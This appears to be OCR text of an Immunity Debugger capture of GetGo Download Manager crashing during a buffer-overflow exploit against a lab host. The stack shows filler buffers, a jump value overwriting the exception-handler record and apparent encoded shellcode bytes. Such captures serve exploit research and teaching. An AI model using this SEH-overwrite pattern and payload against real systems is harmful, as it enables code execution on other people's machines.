 l e m t w h c P k b z r ... s ?
Immunity: Consulting Services Manager
004A5E54 C60433 00 MOV BYTE PTR DS:[EBX+ESI],0
004A5E58 85F6 TEST ESI,ESI
004A5E5A 75 04 JNZ SHORT GetGo.004A5E60
004A5E5C 33C0 XOR EAX,EAX
004A5E5E EB 0E JMP SHORT GetGo.004A5E6E
004A5E60 8BC6 MOV EAX,ESI
004A5E62 8D50 01 LEA EDX,DWORD PTR DS:[EAX+1]
004A5E65 8A08 MOV CL,BYTE PTR DS:[EAX]
004A5E67 40 INC EAX
004A5E68 84C9 TEST CL,CL
004A5E6A ^75 F9 JNZ SHORT GetGo.004A5E65
004A5E6C 2BC2 SUB EAX,EDX
004A5E6E 50 PUSH EAX
004A5E6F 56 PUSH ESI
004A5E70 8D4D 0C LEA ECX,DWORD PTR SS:[EBP+C]
004A5E73 E8 88B9F5FF CALL GetGo.00401800
004A5E78 8B45 0C MOV EAX,DWORD PTR SS:[EBP+C]
004A5E7B 8378 F4 00 CMP DWORD PTR DS:[EAX-C],0
004A5E7F 7C 1A JL SHORT GetGo.004A5E9B
004A5E81 68 748B7500 PUSH GetGo.00758B74 ASCII "♪◙"
004A5E86 50 PUSH EAX
004A5E87 E8 60DC2500 CALL GetGo.00703AEC
004A5E8C 83C4 08 ADD ESP,8
004A5E8F 85C0 TEST EAX,EAX
004A5E91 74 08 JE SHORT GetGo.004A5E9B
004A5E93 2B45 0C SUB EAX,DWORD PTR SS:[EBP+C]
004A5E96 83F8 FF CMP EAX,-1
004A5E99 75 1C JNZ SHORT GetGo.004A5EB7
004A5E9B 8B55 10 MOV EDX,DWORD PTR SS:[EBP+10]
004A5E9E 52 PUSH EDX
004A5E9F 43 INC EBX
004A5EA0 6A 01 PUSH 1
004A5EA2 8D4433 FF LEA EAX,DWORD PTR DS:[EBX+ESI-1]
004A5EA6 50 PUSH EAX
004A5EA7 8D4F 0C LEA ECX,DWORD PTR DS:[EDI+C]
004A5EAA E8 B1B4FFFF CALL GetGo.004A1360
004A5EAF 85C0 TEST EAX,EAX
004A5EB1 ^75 A1 JNZ SHORT GetGo.004A5E54
004A5EB3 33F6 XOR ESI,ESI
004A5EB5 EB 06 JMP SHORT GetGo.004A5EBD
004A5EB7 C60430 00 MOV BYTE PTR DS:[EAX+ESI],0
004A5EBB 8BF0 MOV ESI,EAX
004A5EBD 8B45 0C MOV EAX,DWORD PTR SS:[EBP+C]
004A5EC0 83C0 F0 ADD EAX,-10
004A5EC3 C745 FC FFFFFFF MOV DWORD PTR SS:[EBP-4],-1
004A5ECA 8D48 0C LEA ECX,DWORD PTR DS:[EAX+C]
004A5ECD 83CA FF OR EDX,FFFFFFFF
004A5ED0 F0:0FC111 LOCK XADD DWORD PTR DS:[ECX],EDX LOCK prefix
004A5ED4 4A DEC EDX
004A5ED5 85D2 TEST EDX,EDX
004A5ED7 7F 0A JG SHORT GetGo.004A5EE3
004A5ED9 8B08 MOV ECX,DWORD PTR DS:[EAX]
004A5EDB 8B11 MOV EDX,DWORD PTR DS:[ECX]
004A5EDD 50 PUSH EAX
004A5EDE 8B42 04 MOV EAX,DWORD PTR DS:[EDX+4]
Registers (FPU) < < < < < < < < < < < < < <
EAX 00000001
ECX 146CEDB9
EDX 00000000
EBX 000028E4
ESP 047DD69C
EBP 047DD6B8
ESI 047DD71C
EDI 029158A8
EIP 004A5E54 GetGo.004A5E54
C 0 ES 0023 32bit 0(FFFFFFFF)
P 0 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 0 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDD000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00010202 (NO,NB,NE,A,NS,PO,GE,G)
ST0 empty g
ST1 empty g
ST2 empty g
ST3 empty g
ST4 empty g
ST5 empty g
ST6 empty g
ST7 empty g
3 2 1 0 E S P U O Z D I
FST 0000 Cond 0 0 0 0 Err 0 0 0 0 0 0 0 0 (GT)
FCW 027F Prec NEAR,53 Mask 1 1 1 1 1 1
Address Hex dump ASCII
0080E000 B4 53 75 00 B8 01 00 00
0080E008 28 00 00 80 D0 20 40 00
0080E010 24 21 81 00 00 00 00 00
0080E018 60 F6 81 00 A0 53 75 00
0080E020 EC 01 00 00 28 00 00 80
0080E028 F0 2F 40 00 24 21 81 00
0080E030 00 E0 80 00 61 F6 81 00
0080E038 10 99 7B 00 00 00 00 00
0080E040 2E 3F 41 56 43 47 64 69 .?AVCGdi
0080E048 4F 62 6A 65 63 74 40 40 Object@@
0080E050 00 00 00 00 10 99 7B 00
0080E058 00 00 00 00 2E 3F 41 56 .....?AV
0080E060 43 4F 62 6A 65 63 74 40 CObject@
0080E068 40 00 00 00 10 99 7B 00
0080E070 00 00 00 00 2E 3F 41 56 .....?AV
0080E078 43 43 6F 6D 62 6F 42 6F CComboBo
0080E080 78 55 52 4C 40 40 00 00 xURL@@..
0080E088 10 99 7B 00 00 00 00 00
0080E090 2E 3F 41 56 43 58 54 50 .?AVCXTP
0080E098 43 6F 6E 74 72 6F 6C 43 ControlC
0080E0A0 6F 6D 62 6F 42 6F 78 40 omboBox@
0080E0A8 40 00 00 00 10 99 7B 00
0080E0B0 00 00 00 00 2E 3F 41 56 .....?AV
0080E0B8 43 58 54 50 43 6F 6E 74 CXTPCont
0080E0C0 72 6F 6C 50 6F 70 75 70 rolPopup
0080E0C8 40 40 00 00 10 99 7B 00
0080E0D0 00 00 00 00 2E 3F 41 56 .....?AV
0080E0D8 43 58 54 50 43 6F 6E 74 CXTPCont
0080E0E0 72 6F 6C 42 75 74 74 6F rolButto
0080E0E8 6E 40 40 00 10 99 7B 00
0080E0F0 00 00 00 00 2E 3F 41 56 .....?AV
0080E0F8 43 58 54 50 43 6F 6E 74 CXTPCont
0080E100 72 6F 6C 40 40 00 00 00 rol@@...
0080E108 10 99 7B 00 00 00 00 00
0080E110 2E 3F 41 56 43 43 6D 64 .?AVCCmd
0080E118 54 61 72 67 65 74 40 40 Target@@
0080E120 00 00 00 00 10 99 7B 00
0080E128 00 00 00 00 2E 3F 41 56 .....?AV
0080E130 43 58 54 50 41 63 63 65 CXTPAcce
0080E138 73 73 69 62 6C 65 40 40 ssible@@
0080E140 00 00 00 00 10 99 7B 00
0080E148 00 00 00 00 2E 50 41 56 .....PAV
0080E150 43 45 78 63 65 70 74 69 CExcepti
0080E158 6F 6E 40 40 00 00 00 00 on@@....
0080E160 10 99 7B 00 00 00 00 00
0080E168 2E 3F 41 56 43 42 72 75 .?AVCBru
0080E170 73 68 40 40 00 00 00 00 sh@@....
0080E178 10 99 7B 00 00 00 00 00
0080E180 2E 3F 41 56 43 43 6F 6D .?AVCCom
047DD69C 10113B01 Resource.10113B01
047DD6A0 047DF874
047DD6A4 029158A8
047DD6A8 00000000 ....
047DD6AC 047DE724 Pointer to next SEH record
047DD6B0 0072FE28 SE handler
047DD6B4 00000000 ....
047DD6B8 047DE730
047DD6BC 004A5FD9 RETURN to GetGo.004A5FD9 from GetGo.004A5DF0
047DD6C0 047DD71C
047DD6C4 029219D0 ??
047DD6C8 00000078 x...
047DD6CC 10110A89 Resource.10110A89
047DD6D0 000000C3 ?..
047DD6D4 029158B4
047DD6D8 0192FDC8 ASCII "GET / HTTP/1.1♪◙Host: 192.168.82.134♪◙Accept: */*♪◙Range: bytes=0-♪◙User-Agent: GetGo Downl
047DD6DC 047DF854
047DD6E0 00000000 ....
047DD6E4 047DF8B8 ASCII "DDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDD
047DD6E8 029158A8
047DD6EC 047DF884 ASCII "DDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDD
047DD6F0 00000000 ....
047DD6F4 047DF874
047DD6F8 047DF890 ASCII "DDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDD
047DD6FC 00000000 ....
047DD700 00000000 ....
047DD704 00000000 ....
047DD708 00000000 ....
047DD70C 00000001
047DD710 00819C40 GetGo.00819C40
047DD714 00819C40 GetGo.00819C40
047DD718 00819C40 GetGo.00819C40
047DD71C 41414141 AAAA
047DD720 41414141 AAAA
047DD724 41414141 AAAA
047DD728 41414141 AAAA
047DD72C 41414141 AAAA
047DD730 909006EB
047DD734 7602C49C kernel32.7602C49C
047DD738 7ADC9BBA
047DD73C D9D8DBAB
047DD740 5BF42474
047DD744 52B1C92B
047DD748 31FCEB83
047DD74C C8030E53
047DD750 125E98D2
047DD754 EAA1DE02
047DD758 0F28BFD3
047DD75C 444FFFE2 ?OD
047DD760 081B3055
047DD764 B849BB5A